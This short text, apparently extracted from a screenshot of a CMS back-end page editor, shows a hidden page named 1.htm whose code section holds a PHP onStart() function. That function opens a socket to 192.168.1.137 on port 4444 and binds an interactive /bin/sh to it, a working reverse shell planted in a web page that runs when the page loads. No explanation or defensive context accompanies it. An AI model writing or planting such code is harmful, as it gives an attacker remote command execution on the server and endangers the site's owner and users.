 TITLE URL
1 /1
Save Preview
Settings Meta
File Name Layout
1.htm -- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart(){
2 $s=fsockopen("192.168.1.137",4444);
3 $proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);
4 }